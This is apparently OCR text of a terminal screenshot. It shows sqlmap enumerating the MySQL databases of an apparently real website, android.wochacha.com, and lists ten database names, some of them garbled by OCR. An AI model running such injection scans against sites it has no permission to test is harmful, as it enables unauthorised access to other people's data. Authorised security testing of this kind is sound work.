 sqlmap-dev — bash — 100×34
[17:27:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL >= 5.0.0
[17:27:33] [INFO] fetching database names
[17:27:33] [INFO] fetching number of databases
[17:27:33] [INFO] resumed: 10
[17:27:33] [INFO] resumed: information_schemc
[17:27:33] [INFO] resumed: gcore
[17:27:33] [INFO] resumed: gcoreioc
[17:27:33] [INFO] resumed: mysql
[17:27:33] [INFO] resumed: sicurity
[17:27:33] [INFO] resumed: test
[17:27:33] [INFO] resumed: thirdapp
[17:27:33] [INFO] resumed: trap
[17:27:33] [INFO] resumed: wcc
[17:27:33] [INFO] resumed: zabbix
available databases [10]:
[*] gcore
[*] gcoreioc
[*] information_schemc
[*] mysql
[*] sicurity
[*] test
[*] thirdapp
[*] trap
[*] wcc
[*] zabbix
[17:27:33] [INFO] fetched data logged to text files under '/Users/reinhard/.sqlmap/output/android.wo
chacha.com'
[*] shutting down at 17:27:33
reinhard-mbp:sqlmap-dev reinhard$